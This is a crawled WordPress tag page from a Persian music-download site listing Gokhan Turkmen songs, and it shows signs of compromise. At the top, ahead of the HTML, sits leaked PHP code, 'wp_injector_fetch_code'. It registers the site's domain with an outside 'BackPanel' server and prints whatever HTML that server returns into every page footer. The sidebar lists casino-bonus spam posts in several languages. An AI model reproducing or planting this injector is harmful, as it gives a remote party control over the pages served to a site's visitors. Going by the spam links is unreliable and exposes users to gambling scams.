

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%B9%DA%A9%D8%B3-%D8%AC%D8%AF%DB%8C%D8%AF-gokhan-turkmen/
body_size: 16008
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>عکس جدید Gokhan Turkmen | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; عکس جدید Gokhan Turkmen خوراک برچسب" href="http://www.persian-star.net/tag/%d8%b9%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af-gokhan-turkmen/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; عکس جدید Gokhan Turkmenرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید Gokhan Turkmen بنام Deli" rel="bookmark" href="http://www.persian-star.net/gokhan-turkmen-deli/">دانلود آهنگ جدید Gokhan Turkmen بنام Deli</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/turkish-music/" rel="category tag">موزیک ترکی</a></span>
<span>تاریخ : پنجشنبه 13 آگوست 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/gokhan-turkmen-deli/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/gokhan-turkmen-deli/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/gokhan-turkmen-deli/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div style="text-align: center;">
<p>هم اکنون شنوده آهنگ جدید &#8220;<strong>Gokhan Turkmen</strong>&#8221; به نام &#8220;<strong>Deli</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Gokhan Turkmen &#8211; <a href="http://www.persian-star.net/gokhan-turkmen-deli">Deli</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای<strong> Gokhan Turkmen </strong> بنام<a href="http://www.persian-star.net/gokhan-turkmen-deli"><strong> Deli</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p><img class="alignnone size-full wp-image-4601" src="http://www.persian-star.net/wp-content/uploads/2020/08/Gokhan-Turkmen-Deli.jpg" alt="Gokhan Turkmen - Deli" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Gokhan-Turkmen-Deli.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/08/Gokhan-Turkmen-Deli-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Gokhan-Turkmen-Deli-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Gokhan-Turkmen-Deli-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<h4 style="text-align: center;"></h4>
</div>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">3,157 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/gokhan-turkmen-deli/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/gokhan-turkmen-deli/" rel="bookmark" title="دانلود آهنگ جدید Gokhan Turkmen بنام Deli">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید Gokhan Turkmen بنام Yuzume Vurma" rel="bookmark" href="http://www.persian-star.net/gokhan-turkmen-yuzume-vurma/">دانلود آهنگ جدید Gokhan Turkmen بنام Yuzume Vurma</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/turkish-music/" rel="category tag">موزیک ترکی</a></span>
<span>تاریخ : جمعه 24 جولای 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/gokhan-turkmen-yuzume-vurma/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/gokhan-turkmen-yuzume-vurma/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/gokhan-turkmen-yuzume-vurma/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div style="text-align: center;">
<p>هم اکنون شنوده آهنگ جدید &#8220;<strong>Gokhan Turkmen</strong>&#8221; به نام &#8220;<strong>Yuzume Vurma</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Gokhan Turkmen &#8211; <a href="http://www.persian-star.net/gokhan-turkmen-yuzume-vurma">Yuzume Vurma</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای<strong> Gokhan Turkmen </strong> بنام<a href="http://www.persian-star.net/gokhan-turkmen-yuzume-vurma"><strong> Yuzume Vurma</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p><img class="alignnone size-full wp-image-4392" src="http://www.persian-star.net/wp-content/uploads/2020/07/Gokhan-Turkmen-Yuzume-Vurma.jpg" alt="Gokhan Turkmen - Yuzume Vurma" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Gokhan-Turkmen-Yuzume-Vurma.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/07/Gokhan-Turkmen-Yuzume-Vurma-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Gokhan-Turkmen-Yuzume-Vurma-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Gokhan-Turkmen-Yuzume-Vurma-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<h4 style="text-align: center;"></h4>
</div>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">2,698 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/gokhan-turkmen-yuzume-vurma/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/gokhan-turkmen-yuzume-vurma/" rel="bookmark" title="دانلود آهنگ جدید Gokhan Turkmen بنام Yuzume Vurma">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 258 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 400 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 403 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 415 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 418 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 437 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 441 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 468 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 472 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 483 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
